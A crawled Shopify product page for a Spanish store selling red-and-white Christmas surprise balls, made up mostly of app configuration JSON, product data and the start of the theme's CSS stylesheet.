.product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8762242597196,"title":"Bolas sorpresa rojas y blancas Navidad","handle":"bolas-sorpresa-rojas-y-blancas-navidad","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-11-14T14:00:52+01:00","created_at":"2023-11-14T14:00:52+01:00","vendor":"MERI MERI","type":"Navidad","tags":["Editar"],"price":2690,"price_min":2690,"price_max":2690,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47342866989388,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bolas sorpresa rojas y blancas Navidad","public_title":null,"options":["Default Title"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"636997272757","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","options":["Title"],"media":[{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932697420,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932730188,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932762956,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932795724,"position":4,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600353374540,600353472844];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133
body_size: 9555
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--accent-color: var(--color-base-accent-1);--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-text{--accent-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}@media screen and (min-width: 750px){.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}}.pointer-events--none{pointer-events:none}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family)!important;line-height:1.3!important}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);color:rgb(var(--color-foreground));line-height:calc(1 + 